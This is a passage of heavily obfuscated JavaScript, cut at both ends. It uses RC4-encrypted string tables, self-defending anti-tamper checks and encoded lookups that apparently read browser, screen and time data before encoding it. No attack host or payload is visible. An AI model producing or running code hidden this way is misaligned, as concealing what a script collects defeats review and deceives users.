x63\x63\x4b\x6c\x53\x38\x4f\x62\x4d\x67\x3d\x3d','\x51\x63\x4b\x38\x77\x37\x6a\x44\x69\x78\x7a\x43\x68\x77\x3d\x3d','\x4f\x31\x58\x44\x6d\x6b\x31\x34\x53\x6a\x2f\x44\x74\x33\x34\x4d\x66\x4d\x4f\x74\x5a\x6d\x33\x44\x6b\x73\x4b\x77\x77\x72\x30\x37\x77\x37\x56\x73\x52\x4d\x4f\x35\x77\x34\x52\x35\x44\x4d\x4b\x51','\x57\x41\x6a\x43\x69\x63\x4b\x6e\x77\x35\x6a\x43\x74\x73\x4f\x2f','\x42\x68\x4e\x30\x77\x72\x4e\x64\x61\x67\x3d\x3d','\x47\x68\x6a\x44\x6a\x4d\x4b\x38\x77\x6f\x4c\x43\x70\x4d\x4b\x34\x77\x34\x50\x43\x76\x77\x3d\x3d','\x4d\x32\x44\x43\x6f\x6b\x46\x6c','\x43\x63\x4f\x66\x47\x58\x63\x46\x42\x63\x4f\x31','\x49\x63\x4f\x31\x77\x6f\x58\x44\x76\x41\x77\x79\x64\x46\x45\x3d','\x77\x71\x72\x43\x6b\x52\x34\x3d','\x77\x36\x2f\x44\x68\x56\x30\x44\x77\x70\x66\x44\x73\x63\x4f\x75','\x66\x73\x4f\x79\x77\x34\x54\x44\x6e\x51\x3d\x3d','\x77\x37\x7a\x44\x67\x4d\x4b\x50\x77\x36\x48\x43\x6e\x55\x54\x43\x72\x41\x3d\x3d','\x54\x63\x4b\x32\x77\x70\x33\x43\x74\x4d\x4b\x57\x4d\x73\x4b\x54\x50\x38\x4b\x33','\x77\x72\x62\x43\x6b\x4d\x4b\x62\x77\x6f\x30\x47\x77\x36\x45\x3d','\x4c\x4d\x4f\x30\x4b\x51\x3d\x3d','\x56\x38\x4f\x4c\x4f\x38\x4f\x33\x77\x72\x62\x44\x67\x51\x52\x77\x55\x6e\x42\x6b\x51\x38\x4f\x66\x59\x32\x50\x44\x73\x69\x64\x67\x77\x37\x31\x4a\x77\x36\x50\x43\x74\x38\x4f\x69\x77\x34\x63\x36\x4c\x4d\x4f\x4c\x77\x6f\x51\x2b\x77\x70\x76\x44\x6c\x63\x4b\x35\x50\x63\x4f\x7a','\x51\x38\x4b\x32\x77\x72\x62\x44\x69\x52\x44\x43\x6d\x33\x54\x44\x6c\x4d\x4f\x6d\x4a\x38\x4f\x49\x77\x34\x4d\x3d','\x4f\x4d\x4b\x4e\x59\x67\x3d\x3d','\x41\x73\x4b\x51\x49\x32\x38\x4e\x77\x37\x76\x43\x71\x44\x39\x35','\x42\x38\x4b\x72\x77\x72\x46\x2f\x4b\x38\x4b\x76\x77\x71\x49\x48\x77\x34\x44\x43\x76\x38\x4b\x4b\x77\x37\x6b\x59\x47\x55\x70\x6a\x43\x73\x4f\x73\x4f\x4d\x4b\x4a\x77\x71\x34\x3d','\x49\x77\x46\x55','\x77\x70\x48\x43\x6b\x42\x33\x44\x68\x55\x55\x3d','\x53\x73\x4b\x4d\x43\x57\x7a\x43\x6b\x79\x63\x3d','\x4e\x6e\x33\x43\x6b\x41\x3d\x3d','\x53\x44\x54\x44\x70\x53\x55\x76\x51\x77\x3d\x3d','\x46\x4d\x4b\x52\x77\x72\x59\x3d','\x50\x52\x54\x43\x68\x51\x3d\x3d','\x4d\x48\x7a\x43\x75\x30\x39\x34\x77\x36\x64\x4a\x47\x33\x59\x75\x77\x37\x55\x3d','\x50\x6e\x51\x34\x65\x55\x58\x43\x73\x73\x4b\x4d\x77\x6f\x45\x3d','\x50\x6d\x77\x4a','\x77\x70\x35\x78\x77\x34\x33\x43\x71\x63\x4b\x7a\x59\x30\x6b\x32\x49\x53\x77\x3d','\x4d\x47\x4e\x45\x4d\x73\x4b\x7a\x77\x35\x76\x44\x72\x63\x4b\x4f\x65\x51\x3d\x3d','\x50\x31\x7a\x44\x6e\x46\x34\x3d','\x77\x71\x37\x43\x6c\x4d\x4b\x58\x77\x6f\x59\x58\x77\x37\x30\x3d','\x64\x4d\x4f\x6c\x77\x37\x4c\x44\x6d\x51\x3d\x3d','\x62\x63\x4f\x76\x77\x36\x50\x44\x68\x41\x37\x44\x70\x77\x3d\x3d','\x66\x57\x76\x44\x72\x55\x50\x44\x68\x7a\x72\x43\x6d\x51\x3d\x3d','\x4d\x41\x64\x48','\x47\x6a\x46\x4b','\x4d\x47\x55\x59','\x4e\x73\x4b\x57\x55\x77\x3d\x3d','\x77\x72\x37\x43\x74\x73\x4b\x37','\x77\x35\x6a\x43\x75\x73\x4b\x50\x77\x71\x41\x75\x77\x72\x67\x52\x77\x36\x2f\x43\x6d\x38\x4f\x6a\x50\x63\x4f\x46\x62\x51\x4c\x44\x67\x6b\x59\x3d','\x77\x37\x4c\x43\x67\x4d\x4b\x47\x77\x37\x74\x75\x77\x34\x4a\x48\x45\x51\x3d\x3d','\x77\x70\x66\x43\x76\x63\x4b\x53','\x4e\x38\x4f\x56\x77\x70\x66\x43\x73\x51\x3d\x3d','\x77\x6f\x76\x43\x75\x4d\x4b\x59\x77\x71\x63\x6e\x77\x72\x59\x52\x77\x71\x44\x43\x6a\x41\x3d\x3d','\x48\x4d\x4f\x4c\x42\x57\x4d\x59\x47\x41\x3d\x3d','\x62\x48\x31\x6e\x77\x35\x6b\x67\x4b\x42\x74\x48\x77\x72\x58\x44\x71\x45\x70\x43\x77\x70\x4a\x79\x77\x34\x51\x32','\x55\x4d\x4b\x49\x43\x33\x37\x43\x67\x67\x3d\x3d','\x50\x31\x37\x43\x67\x44\x76\x43\x74\x30\x4d\x3d','\x59\x4d\x4f\x6d\x77\x34\x48\x44\x6e\x4d\x4b\x76\x77\x34\x39\x35\x77\x70\x72\x44\x75\x63\x4f\x5a\x77\x37\x37\x44\x73\x44\x34\x43\x77\x37\x49\x53\x77\x36\x67\x3d','\x44\x38\x4f\x53\x41\x47\x55\x4a','\x77\x72\x34\x6c\x46\x32\x33\x43\x70\x73\x4f\x76\x77\x6f\x4d\x3d','\x42\x42\x64\x73\x77\x72\x31\x4f\x59\x32\x4c\x43\x75\x4d\x4f\x7a\x5a\x38\x4f\x52\x5a\x45\x76\x44\x6d\x63\x4b\x49\x77\x71\x44\x44\x73\x4d\x4f\x42\x4b\x53\x50\x44\x6a\x38\x4f\x6c\x51\x44\x6e\x44\x6d\x4d\x4b\x32\x4a\x51\x3d\x3d','\x77\x71\x6b\x30\x43\x31\x62\x43\x6f\x67\x3d\x3d','\x43\x7a\x49\x4a','\x66\x73\x4b\x48\x43\x57\x56\x75\x51\x32\x77\x3d','\x52\x73\x4f\x6e\x77\x71\x5a\x46\x77\x6f\x54\x43\x74\x67\x3d\x3d','\x59\x4d\x4b\x4b\x43\x6d\x74\x67\x54\x47\x73\x53\x77\x37\x54\x43\x74\x41\x48\x43\x6c\x4d\x4f\x68\x56\x32\x62\x44\x74\x6d\x54\x44\x6e\x51\x3d\x3d','\x62\x47\x74\x6f\x64\x4d\x4f\x61','\x77\x37\x62\x43\x67\x38\x4b\x30\x77\x37\x74\x36\x77\x34\x52\x62\x47\x77\x3d\x3d','\x4d\x38\x4f\x62\x77\x6f\x6a\x43\x74\x6b\x59\x4d\x77\x70\x4c\x43\x6f\x38\x4b\x4f\x64\x77\x5a\x68\x47\x33\x2f\x44\x6e\x54\x2f\x43\x72\x32\x58\x44\x6f\x77\x3d\x3d','\x42\x33\x77\x45\x61\x4d\x4f\x45','\x4d\x31\x64\x50\x41\x31\x56\x2b\x77\x37\x76\x43\x6b\x41\x30\x3d','\x56\x73\x4b\x46\x42\x6e\x2f\x43\x67\x53\x41\x62\x77\x70\x55\x3d','\x77\x37\x72\x43\x6c\x4d\x4f\x35\x77\x71\x48\x44\x74\x6e\x50\x44\x74\x45\x76\x43\x76\x78\x66\x44\x6b\x6b\x4d\x72\x77\x36\x44\x43\x71\x30\x4e\x72','\x77\x72\x74\x33\x77\x34\x2f\x43\x71\x63\x4b\x6d\x59\x30\x55\x41\x4d\x79\x4d\x47\x77\x35\x46\x6d','\x49\x32\x72\x43\x69\x63\x4b\x49\x45\x4d\x4f\x2f','\x4d\x6e\x56\x44\x4b\x38\x4b\x62\x77\x34\x6a\x44\x6e\x63\x4b\x79\x51\x51\x3d\x3d','\x61\x38\x4b\x54\x46\x58\x46\x7a\x58\x67\x3d\x3d','\x77\x72\x72\x43\x71\x63\x4b\x47\x77\x71\x38\x75\x77\x71\x4d\x4b\x77\x71\x49\x3d','\x51\x53\x6e\x44\x6f\x6a\x45\x76\x57\x41\x3d\x3d','\x52\x4d\x4f\x47\x49\x73\x4f\x38\x77\x6f\x2f\x44\x68\x7a\x70\x37\x58\x6d\x73\x30','\x45\x79\x6b\x76\x77\x71\x6e\x43\x6c\x6b\x41\x3d','\x4b\x6c\x50\x43\x6e\x44\x44\x43\x74\x56\x51\x3d','\x4f\x4d\x4f\x43\x77\x70\x66\x43\x72\x46\x55\x65','\x77\x71\x59\x30\x43\x55\x66\x43\x6f\x73\x4f\x36','\x44\x73\x4b\x79\x77\x72\x68\x6f\x4a\x41\x3d\x3d','\x77\x72\x2f\x43\x6a\x63\x4b\x63\x77\x70\x6b\x47\x77\x37\x6f\x3d','\x77\x72\x58\x43\x68\x63\x4b\x48','\x54\x38\x4f\x36\x77\x71\x46\x52\x77\x6f\x54\x43\x72\x51\x3d\x3d','\x63\x58\x31\x33\x77\x35\x45\x31\x49\x41\x3d\x3d','\x49\x48\x4e\x67\x56\x73\x4f\x4f\x48\x33\x51\x2b\x4b\x41\x3d\x3d','\x77\x36\x6e\x44\x6c\x4d\x4b\x54\x77\x37\x58\x43\x67\x46\x6b\x3d','\x77\x70\x4c\x43\x6c\x52\x66\x44\x69\x6c\x67\x65\x77\x70\x72\x43\x74\x38\x4b\x46\x53\x41\x42\x61','\x45\x73\x4b\x45\x61\x73\x4b\x4a\x4d\x38\x4f\x38','\x64\x63\x4f\x64\x77\x71\x5a\x4c\x77\x70\x66\x43\x74\x6d\x42\x44\x77\x34\x39\x32\x54\x67\x3d\x3d','\x49\x73\x4f\x6b\x77\x6f\x44\x44\x71\x68\x59\x67','\x77\x36\x4c\x43\x67\x4d\x4b\x34\x77\x34\x35\x70\x77\x35\x39\x47\x47\x7a\x42\x6c\x77\x72\x48\x44\x68\x57\x51\x3d','\x63\x58\x6a\x43\x6b\x33\x67\x37\x4e\x51\x3d\x3d','\x77\x36\x4c\x43\x67\x4d\x4b\x34\x77\x34\x35\x70\x77\x35\x39\x47\x47\x7a\x42\x6c\x77\x72\x48\x44\x68\x57\x54\x44\x68\x31\x6f\x55\x56\x73\x4f\x39\x49\x43\x72\x43\x71\x69\x4d\x71','\x51\x38\x4b\x52\x44\x6e\x6a\x43\x6b\x7a\x77\x3d','\x4b\x73\x4b\x62\x45\x38\x4f\x46\x77\x37\x6e\x43\x76\x68\x76\x43\x75\x73\x4b\x47\x66\x79\x44\x44\x6b\x73\x4b\x62\x77\x71\x4d\x54\x48\x63\x4f\x41\x77\x71\x78\x78\x59\x4d\x4b\x5a\x4f\x67\x3d\x3d','\x4d\x38\x4b\x37\x77\x70\x77\x34\x77\x70\x50\x43\x6f\x41\x3d\x3d','\x63\x47\x2f\x43\x6d\x58\x34\x69\x49\x79\x35\x4d\x41\x44\x4d\x32\x52\x73\x4f\x6d\x77\x35\x4d\x6e\x48\x78\x33\x43\x6b\x31\x72\x44\x73\x4d\x4f\x52\x41\x63\x4f\x6b\x4a\x78\x6e\x43\x72\x73\x4b\x4c\x52\x69\x68\x4d','\x58\x38\x4f\x66\x77\x37\x62\x44\x69\x41\x44\x44\x70\x73\x4b\x36\x77\x34\x56\x35\x77\x36\x4c\x43\x73\x32\x35\x41\x57\x79\x35\x4d\x63\x4d\x4f\x4e\x57\x31\x78\x2b','\x44\x68\x6c\x35\x77\x71\x46\x45\x5a\x33\x6a\x43\x6f\x38\x4b\x76\x62\x63\x4f\x43\x62\x46\x33\x44\x6f\x63\x4b\x41\x77\x72\x33\x44\x70\x38\x4b\x46\x49\x79\x72\x44\x67\x4d\x4f\x78\x51\x53\x58\x43\x69\x73\x4f\x37\x63\x79\x6e\x44\x6c\x43\x66\x44\x72\x73\x4b\x58\x77\x35\x6a\x44\x69\x45\x6f\x67\x77\x72\x4d\x3d','\x77\x6f\x66\x43\x6d\x42\x6a\x44\x6e\x30\x55\x44'];(function(_0x53f054,_0x204b87){var _0x2d1173=function(_0x33cdf7){while(--_0x33cdf7){_0x53f054['\x70\x75\x73\x68'](_0x53f054['\x73\x68\x69\x66\x74']());}};var _0x4a0a8d=function(){var _0x241747={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10dbea,_0xeed951,_0x2b7e3b,_0x3cf55b){_0x3cf55b=_0x3cf55b||{};var _0x91680c=_0xeed951+'\x3d'+_0x2b7e3b;var _0x1798b4=0x0;for(var _0x1798b4=0x0,_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];_0x1798b4<_0x4c9d49;_0x1798b4++){var _0x1a8e95=_0x10dbea[_0x1798b4];_0x91680c+='\x3b\x20'+_0x1a8e95;var _0x180cfa=_0x10dbea[_0x1a8e95];_0x10dbea['\x70\x75\x73\x68'](_0x180cfa);_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];if(_0x180cfa!==!![]){_0x91680c+='\x3d'+_0x180cfa;}}_0x3cf55b['\x63\x6f\x6f\x6b\x69\x65']=_0x91680c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168dd9,_0x267b90){_0x168dd9=_0x168dd9||function(_0x3a9829){return _0x3a9829;};var _0x301244=_0x168dd9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x267b90['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x307505=function(_0x24df2d,_0x308771){_0x24df2d(++_0x308771);};_0x307505(_0x2d1173,_0x204b87);return _0x301244?decodeURIComponent(_0x301244[0x1]):undefined;}};var _0x21ef4e=function(){var _0x516482=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x516482['\x74\x65\x73\x74'](_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x21ef4e;var _0x40ffb5='';var _0x241d9c=_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x241d9c){_0x241747['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x241d9c){_0x40ffb5=_0x241747['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4a0a8d();}(_0x09db,0x94));var _0xb09d=function(_0x53f054,_0x204b87){_0x53f054=_0x53f054-0x0;var _0x2d1173=_0x09db[_0x53f054];if(_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4f70bf=function(){return this;};var _0x4a0a8d=_0x4f70bf();var _0x241747='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4a0a8d['\x61\x74\x6f\x62']||(_0x4a0a8d['\x61\x74\x6f\x62']=function(_0x10dbea){var _0xeed951=String(_0x10dbea)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b7e3b=0x0,_0x3cf55b,_0x91680c,_0x56c134=0x0,_0x1798b4='';_0x91680c=_0xeed951['\x63\x68\x61\x72\x41\x74'](_0x56c134++);~_0x91680c&&(_0x3cf55b=_0x2b7e3b%0x4?_0x3cf55b*0x40+_0x91680c:_0x91680c,_0x2b7e3b++%0x4)?_0x1798b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3cf55b>>(-0x2*_0x2b7e3b&0x6)):0x0){_0x91680c=_0x241747['\x69\x6e\x64\x65\x78\x4f\x66'](_0x91680c);}return _0x1798b4;});}());var _0x4c9d49=function(_0x1a8e95,_0x180cfa){var _0x168dd9=[],_0x267b90=0x0,_0x3a9829,_0x301244='',_0x307505='';_0x1a8e95=atob(_0x1a8e95);for(var _0x24df2d=0x0,_0x308771=_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x24df2d<_0x308771;_0x24df2d++){_0x307505+='\x25'+('\x30\x30'+_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24df2d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a8e95=decodeURIComponent(_0x307505);for(var _0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x168dd9[_0x21ef4e]=_0x21ef4e;}for(_0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e]+_0x180cfa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21ef4e%_0x180cfa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;}_0x21ef4e=0x0;_0x267b90=0x0;for(var _0x516482=0x0;_0x516482<_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x516482++){_0x21ef4e=(_0x21ef4e+0x1)%0x100;_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e])%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;_0x301244+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x516482)^_0x168dd9[(_0x168dd9[_0x21ef4e]+_0x168dd9[_0x267b90])%0x100]);}return _0x301244;};_0xb09d['\x72\x63\x34']=_0x4c9d49;_0xb09d['\x64\x61\x74\x61']={};_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x40ffb5=_0xb09d['\x64\x61\x74\x61'][_0x53f054];if(_0x40ffb5===undefined){if(_0xb09d['\x6f\x6e\x63\x65']===undefined){var _0x241d9c=function(_0x5bd196){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5bd196;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ea640=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ea640['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a329b){if(!Boolean(~_0x1a329b)){return _0x1a329b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf680){for(var _0x344c8c=0x0,_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x344c8c<_0x5db502;_0x344c8c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf680(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x241d9c(_0xb09d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb09d['\x6f\x6e\x63\x65']=!![];}_0x2d1173=_0xb09d['\x72\x63\x34'](_0x2d1173,_0x204b87);_0xb09d['\x64\x61\x74\x61'][_0x53f054]=_0x2d1173;}else{_0x2d1173=_0x40ffb5;}return _0x2d1173;};(function(){var _0x1910e5=function(){var _0x53f054=!![];return function(_0x204b87,_0x2d1173){var _0x33cdf7=_0x53f054?function(){if(_0x2d1173){var _0x486c2a=_0x2d1173['\x61\x70\x70\x6c\x79'](_0x204b87,arguments);_0x2d1173=null;return _0x486c2a;}}:function(){};_0x53f054=![];return _0x33cdf7;};}();var _0x5ab595={'\x6d\x6f\x50':function _0x11c53e(_0x3edcfc,_0x339f10){return _0x3edcfc|_0x339f10;},'\x63\x4c\x75':function _0x3c5fed(_0x58880f,_0x3cff9e){return _0x58880f&_0x3cff9e;},'\x4e\x72\x65':function _0x4c3ba9(_0x53f07b,_0xdbbf55){return _0x53f07b>>_0xdbbf55;},'\x76\x74\x4c':function _0x3d5890(_0x47a6a1,_0x45c97b){return _0x47a6a1&_0x45c97b;},'\x72\x79\x72':function _0x3de5a5(_0x521152,_0x13b8d3){return _0x521152==_0x13b8d3;},'\x74\x67\x59':function _0x12498f(_0xf7e553,_0x3dc28a){return _0xf7e553<<_0x3dc28a;},'\x43\x53\x71':function _0x2e1b2e(_0x447b19,_0x22a373){return _0x447b19&_0x22a373;},'\x66\x68\x46':function _0x4ae363(_0x2bdd86,_0x3348f5){return _0x2bdd86|_0x3348f5;},'\x4d\x61\x7a':function _0x3f1140(_0x31fb36,_0x191bb2){return _0x31fb36&_0x191bb2;},'\x77\x66\x4b':function _0x3571ac(_0x503cdf,_0x54b3f4){return _0x503cdf&_0x54b3f4;},'\x4b\x70\x68':function _0x1c1bf4(_0x955d09,_0x367117){return _0x955d09==_0x367117;},'\x4d\x5a\x45':function _0x1114b9(_0x2e3c21,_0x2bc479){return _0x2e3c21|_0x2bc479;},'\x72\x4c\x6d':function _0x3784ec(_0x3749cf,_0x2da9b5){return _0x3749cf<<_0x2da9b5;},'\x72\x4a\x4d':function _0x48159b(_0x296c9d,_0x538eb2){return _0x296c9d&_0x538eb2;},'\x4f\x44\x47':function _0xcb5d7e(_0x360cd8,_0x106b00){return _0x360cd8%_0x106b00;},'\x48\x5a\x69':function _0x568c02(_0x124569,_0x1c9159){return _0x124569%_0x1c9159;},'\x5a\x49\x63':function _0xf912c4(_0x4b9eb9,_0x8bfc1c){return _0x4b9eb9/_0x8bfc1c;},'\x6f\x52\x59':function _0x397b21(_0x5251a9,_0x2cbbb4){return _0x5251a9|_0x2cbbb4;},'\x48\x71\x6f':function _0x182757(_0x2f5212,_0x132840){return _0x2f5212<_0x132840;},'\x73\x44\x47':function _0x10fe6d(_0x2fe7eb,_0x5b4b8d){return _0x2fe7eb+_0x5b4b8d;},'\x55\x6e\x52':function _0x2a9fca(_0x1ac053,_0x3a7709){return _0x1ac053+_0x3a7709;},'\x66\x4f\x4f':function _0x3a6567(_0x3036ef,_0x53a78d){return _0x3036ef*_0x53a78d;},'\x66\x61\x77':function _0xef89cc(_0x3b496a,_0x2dacf2){return _0x3b496a(_0x2dacf2);},'\x70\x75\x48':function _0x3475c9(_0x202bcc,_0x458a09){return _0x202bcc-_0x458a09;},'\x45\x4a\x6f':function _0x414750(_0x5db51d,_0x3c8c13){return _0x5db51d!==_0x3c8c13;},'\x48\x45\x6c':function _0x29e739(_0x4379e4,_0x456cee){return _0x4379e4+_0x456cee;},'\x73\x52\x6a':function _0x33d165(_0x2abc94,_0x533bce){return _0x2abc94===_0x533bce;},'\x4f\x71\x61':function _0x53ab60(_0x3d704f,_0x1f014b){return _0x3d704f===_0x1f014b;},'\x55\x47\x45':function _0x4f02f5(_0x1210f2,_0x2a9655){return _0x1210f2(_0x2a9655);},'\x4b\x5a\x4d':function _0x534b31(_0x47041c,_0x422339){return _0x47041c+_0x422339;},'\x54\x45\x68':function _0x1498d1(_0x5731dc,_0x385536){return _0x5731dc==_0x385536;},'\x51\x54\x50':function _0x1ec70e(_0x208def,_0x355f59){return _0x208def>_0x355f59;},'\x42\x52\x43':function _0x214ac8(_0x3b4e98,_0x234524){return _0x3b4e98(_0x234524);},'\x50\x4c\x5a':function _0x51e196(_0x1dcaa2,_0x4c443a){return _0x1dcaa2+_0x4c443a;},'\x68\x64\x4e':function _0x217866(_0x3c3438,_0x447688){return _0x3c3438+_0x447688;},'\x41\x6a\x50':function _0x1ebb37(_0x3c2621,_0x3dd702){return _0x3c2621(_0x3dd702);},'\x64\x43\x4e':function _0x116c47(_0x390b04,_0x510184){return _0x390b04+_0x510184;},'\x4d\x48\x67':function _0x57e249(_0x2699b4){return _0x2699b4();},'\x58\x71\x55':function _0x10fcbd(_0x165ad1,_0x3c6601){return _0x165ad1==_0x3c6601;},'\x42\x4a\x52':function _0x36c566(_0x6a1026,_0x36bf48){return _0x6a1026==_0x36bf48;},'\x78\x77\x6b':function _0x3893a4(_0x1f5f39,_0x4e4485){return _0x1f5f39(_0x4e4485);},'\x44\x44\x4b':function _0x3cffc0(_0x2e16db,_0x4fa36b){return _0x2e16db==_0x4fa36b;},'\x43\x58\x67':function _0x5b85dd(_0xfb1253,_0x2d4d14){return _0xfb1253==_0x2d4d14;},'\x47\x44\x78':function _0x2e814a(_0x33bc5d,_0x525b04){return _0x33bc5d!==_0x525b04;},'\x69\x4b\x6c':function _0x4a4ece(_0x551434,_0x1047a3){return _0x551434+_0x1047a3;},'\x56\x4d\x4c':function _0x15f7e2(_0x42e7f3,_0x15b83f){return _0x42e7f3+_0x15b83f;},'\x74\x78\x72':function _0x532cc3(_0x208fb4,_0x381f23){return _0x208fb4(_0x381f23);},'\x79\x61\x6c':function _0x3600ed(_0x100fad){return _0x100fad();},'\x43\x70\x4a':function _0x28ecc1(_0x313894,_0xaeece6){return _0x313894(_0xaeece6);}};var _0x139f87=this[_0xb09d('0x0', '\x37\x63\x65\x40')];var _0xd9cacd=_0x139f87[_0xb09d('0x1', '\x41\x58\x31\x41')];var _0x31cbc6='';var _0x50f472='';if(_0x5ab595[_0xb09d('0x2', '\x64\x74\x26\x4f')](typeof _0x139f87[_0xb09d('0x3', '\x63\x44\x4d\x45')],_0xb09d('0x4', '\x79\x6b\x41\x6b'))){_0x31cbc6=_0x139f87[_0xb09d('0x5', '\x68\x35\x74\x72')];_0x50f472=_0x31cbc6[_0xb09d('0x6', '\x52\x63\x38\x62')];}var _0x3654ee=_0x139f87[_0xb09d('0x7', '\x6d\x5a\x4b\x55')];var _0x2d9af2=_0x139f87[_0xb09d('0x8', '\x74\x39\x56\x64')];var _0x2ecc81=new _0x139f87[_0xb09d('0x9', '\x40\x72\x23\x55')]()[_0xb09d('0xa', '\x5b\x57\x4f\x69')]();var _0x42cb9d='';function _0x56e534(_0x5db0d6){var _0x1bb12a=_0xb09d('0xb', '\x5b\x57\x4f\x69');var _0x31a781,_0x2eb6a9,_0x42cf86;var _0x28f606,_0x1dd42a,_0x433e27;_0x42cf86=_0x5db0d6[_0xb09d('0xc', '\x45\x30\x6a\x4a')];_0x2eb6a9=0x0;_0x31a781='';while(_0x2eb6a9<_0x42cf86){var _0x46bad8=_0xb09d('0xd', '\x79\x6b\x41\x6b')[_0xb09d('0xe', '\x6b\x40\x79\x50')]('\x7c'),_0xc1f3e4=0x0;while(!![]){switch(_0x46bad8[_0xc1f3e4++]){case'\x30':_0x31a781+=_0x1bb12a[_0xb09d('0xf', '\x45\x26\x42\x38')](_0x5ab595[_0xb09d('0x10', '\x41\x58\x31\x41')](_0x5ab595[_0xb09d('0x11', '\x64\x74\x26\x4f')](_0x1dd42a,0xf)<<0x2,_0x5ab595[_0xb09d('0x12', 